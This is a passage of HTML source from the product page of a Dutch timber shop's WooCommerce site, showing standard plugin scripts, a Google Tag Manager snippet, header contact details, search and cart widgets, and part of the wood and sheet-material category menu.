<script src="https://msmits.nl/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.3.1" id="yaymail-notice-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://msmits.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://msmits.nl/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<link rel="https://api.w.org/" href="https://msmits.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://msmits.nl/wp-json/wp/v2/product/15529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://msmits.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://msmits.nl/?p=15529' />
<style>.product .images {position: relative;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5LKSKDM');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Tim Smits","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="description" content="Gedroogd, A-kwaliteit en kernvrij.  Oslo L type 7">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* Gelijke productafbeeldingen in shop grid */
.woocommerce ul.products li.product a img {
    width: 100%;
    height: 280px;      /* pas dit aan naar smaak */
    object-fit: contain; /* alles zichtbaar, geen afsnijden */
}
		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-15529 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theme-default elementor-default elementor-template-full-width elementor-kit-72 elementor-page-74">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LKSKDM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>

		<header data-elementor-type="header" data-elementor-id="88" class="elementor elementor-88 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1342bd6 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1342bd6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d03a8d0" data-id="d03a8d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77ac94b elementor-icon-list--layout-inline elementor-mobile-align-left elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77ac94b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:0735942882">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 594 2882</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.nl/maps/place/Houthandel+M.+Smits/@51.6573982,5.3697466,17z/data=!3m1!4b1!4m5!3m4!1s0x47c6e5f7af51a0b9:0xc6442610701da86f!8m2!3d51.6573982!4d5.3719353">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Zandstraat 14a, 5271TJ Sint-Michielsgestel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@houthandelsmits.nl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@houthandelsmits.nl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-euro-sign"></i>						</span>
										<span class="elementor-icon-list-text">Veilig betalen met Ideal!</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://msmits.nl/mijn-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Inloggen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b50bff elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b50bff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-384a3d7" data-id="384a3d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-378086c elementor-mobile-align-left elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="378086c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0735942882">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 594 2882</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Zandstraat 14a 5271TJ <br>Sint-Michielsgestel</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-714778c" data-id="714778c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98923ab elementor-mobile-align-left elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98923ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@msmits.nl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@msmits.nl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-euro-sign"></i>						</span>
										<span class="elementor-icon-list-text">Veilig betalen met Ideal!</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://msmits.nl/mijn-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Inloggen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8809336 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8809336" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9d6b280 elementor-hidden-mobile" data-id="9d6b280" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8289d7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a8289d7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://msmits.nl">
			<img src="https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg" title="logo 2024 JPG" alt="Logo Houthandel Smits" loading="lazy" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66189cb elementor-hidden-mobile" data-id="66189cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1666819 elementor-align-center elementor-widget elementor-widget-button" data-id="1666819" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://msmits.nl/over-ons">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Over ons</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f94ede7 elementor-hidden-mobile" data-id="f94ede7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb26cb8 elementor-align-center elementor-widget elementor-widget-button" data-id="eb26cb8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://msmits.nl/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9dfe9f elementor-hidden-mobile" data-id="c9dfe9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb53c62 elementor-widget elementor-widget-shortcode" data-id="fb53c62" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://msmits.nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Zoeken naar producten..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2aa6bc2 elementor-hidden-mobile" data-id="2aa6bc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b56668 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4b56668" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Winkelwagen</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-994ce62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="994ce62" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e3b05d8 elementor-hidden-desktop" data-id="e3b05d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c595be elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8c595be" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://msmits.nl">
			<img fetchpriority="high" width="2363" height="978" src="https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg" class="attachment-full size-full wp-image-36235" alt="Logo Houthandel Smits" srcset="https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg 2363w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-300x124.jpg 300w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-1024x424.jpg 1024w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-768x318.jpg 768w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-1536x636.jpg 1536w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-2048x848.jpg 2048w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-600x248.jpg 600w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-64x26.jpg 64w" sizes="(max-width: 2363px) 100vw, 2363px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-65b4321 elementor-hidden-desktop" data-id="65b4321" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d515c07 elementor-align-center elementor-widget elementor-widget-button" data-id="d515c07" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://msmits.nl/over-ons">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-tree"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c9070ef elementor-hidden-desktop" data-id="c9070ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-527f349 elementor-align-center elementor-widget elementor-widget-button" data-id="527f349" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://msmits.nl/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5ba5cac elementor-hidden-desktop" data-id="5ba5cac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f859185 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="f859185" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Winkelwagen</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-663f7fa elementor-hidden-desktop" data-id="663f7fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b633f3 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8b633f3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;pop&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_blur_effect&quot;:&quot;yes&quot;,&quot;motion_fx_blur_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;motion_fx_blur_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_blur_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8b633f3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item">Diverse</a></li>
</ul>
</li>
